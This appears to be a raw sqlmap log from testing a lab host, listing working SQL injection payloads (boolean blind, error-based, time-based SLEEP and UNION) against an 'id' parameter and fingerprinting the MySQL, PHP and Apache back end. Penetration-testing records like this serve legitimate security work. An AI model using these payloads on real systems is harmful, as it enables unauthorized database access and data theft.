 sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4074=4074

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 6139 FROM(SELECT COUNT(*),CONCAT(0x716b717871,(SELECT (ELT(6139=6139,1))),0x717a7a7071,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b717871,0x7a58655a6e69434c4d7a6d447143476d6855456a746b7a6b6f646c694e786c6e416
171794f6d7973,0x717a7a7071),NULL,NULL-- tfbN
---
[06:50:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[06:50:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.19'

[*] shutting down at 06:50:12